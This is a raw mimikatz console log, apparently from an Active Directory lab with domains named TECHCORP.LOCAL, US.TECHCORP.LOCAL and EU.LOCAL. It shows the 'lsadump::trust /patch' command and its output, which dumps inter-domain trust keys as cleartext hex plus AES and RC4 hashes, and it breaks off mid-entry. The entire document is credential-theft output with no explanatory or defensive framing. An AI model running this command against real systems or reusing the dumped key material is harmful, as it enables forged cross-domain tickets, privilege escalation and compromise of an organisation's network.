 base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # lsadump::trust /patch
Current domain: US.TECHCORP.LOCAL (US / S-1-5-21-210670787-2521448726-163245708)
Domain: TECHCORP.LOCAL (TECHCORP / S-1-5-21-2781415573-3701854478-2406986946)
[  In ] US.TECHCORP.LOCAL -> TECHCORP.LOCAL
* 3/22/2025 3:45:06 PM - CLEAR   - f7 3f c3 c6 06 6f 7a 81 af d2 af 98 81 f8 b1 87 36 bb 52 f3 6e 56 c0 e9
5c e4 b3 1c 2e 90 44 04 28 b5 e3 f7 12 f4 28 78 20 a9 6f ed 36 c5 14 f4 d1 ee 29 8d aa 1f 87 36 60 fd d1 29 cb
22 24 62 de a9 ce 83 a2 77 7e 28 ac 4d c5 d5 1d 2d 8c e9 3f ee be 8d 63 be ab f7 8f 6f c7 de 07 8f 50 de 02 3b
61 b0 1d e1 c1 0a a7 c4 b0 47 89 70 16 61 8e e0
* aes256_hmac       1bda9d33b1882d1a1d986f267f462b8c7b6f46eeaa8b6966cfab34a81a8db529
* aes128_hmac       418c18b742e493225dab48d1f6de892e
* rc4_hmac_nt       eaf1d75edec06d33d9de31662f5349aa
[ Out ] TECHCORP.LOCAL -> US.TECHCORP.LOCAL
* 3/22/2025 3:33:15 PM - CLEAR   - c8 48 5b 3e 0b ab f4 d3 4b af ba 4d cb da 3e df 47 f4 4a c6 80 0f bb 5b
54 29 94 9c 49 22 64 ee af 6e 6e 54 24 1a 3e 20 3e c6 5a 84 6a aa 11 db 43 68 cc 85 d4 43 95 3f 42 85 44 91 74
d1 11 3e dd 22 bd 45 60 f1 56 bc a1 25 e2 93 09 f4 28 71 c9 82 e1 51 c2 c8 b9 30 27 92 0a 85 87 96 fb a3 78 65
d9 47 0f 07 f7 2c 7d e5 e6 87 b9 fd dd 03 7e 18
* aes256_hmac       d810167464c8723bc51fd461bc93da6ac16ef75fed5d8a3f60f5800c66268095
* aes128_hmac       ded0d81c1f37fbcf1ba64916732d3810
* rc4_hmac_nt       72dffafdca85b01f5991e685132d1b17
[ In-1] US.TECHCORP.LOCAL -> TECHCORP.LOCAL
* 6/23/2024 2:37:05 AM - CLEAR   - da 08 a7 f5 72 bb a4 19 7f 71 ba c4 44 53 63 31 5d 06 6e bd 2b d3 61 df
* aes256_hmac       0b0c5744a5622766d2594bdcb4ffffd14cf67e2fbf5d90f7c232121bfc15120a
* aes128_hmac       4c3cffb8b3c9cd83e5f1f03c429c783d
* rc4_hmac_nt       9acfebdf9c74d7209e5d9a923ce50a20
[Out-1] TECHCORP.LOCAL -> US.TECHCORP.LOCAL
* 3/22/2025 3:33:15 PM - CLEAR   - da 08 a7 f5 72 bb a4 19 7f 71 ba c4 44 53 63 31 5d 06 6e bd 2b d3 61 df
* aes256_hmac       81df0204fcba340528c5572bd191b7aa9fd677b0941d6eac7cbbd3bc099ff623
* aes128_hmac       a7a2fe0ce195feb3f6b21c11bca9c8d5
* rc4_hmac_nt       9acfebdf9c74d7209e5d9a923ce50a20
Domain: EU.LOCAL (EU / S-1-5-21-3657428294-2017276338-1274645009)
[  In ] US.TECHCORP.LOCAL -> EU.LOCAL
* 3/22/2025 3:45:09 PM - CLEAR   - 84 10 72 c7 5a 32 36 95 58 b1 40 bc 54 b9 a5 c0 a7 aa 3b 92 90 4a e0 00
* aes256_hmac       8c7df6845a14e6366f2a9b3cdf109f20e8122270d38f760fb4ec369f7bd6294c
* aes128_hmac